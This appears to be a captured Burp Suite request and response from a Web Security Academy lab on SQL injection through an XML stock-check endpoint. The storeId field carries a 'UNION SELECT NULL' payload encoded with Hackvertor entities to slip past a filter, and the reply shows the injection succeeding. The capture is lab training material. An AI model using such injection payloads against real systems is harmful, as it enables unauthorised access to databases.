 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a17009904b0355a822e925d00080072.web-security-academy.net
3 Cookie: session=IiqmYvQB7p1Ilp8ZR5cRQZUp0Nt7CxTn
4 Content-Length: 156
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0a17009904b0355a822e925d00080072.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a17009904b0355a822e925d00080072.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT NULL
</@dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 61 units
7 null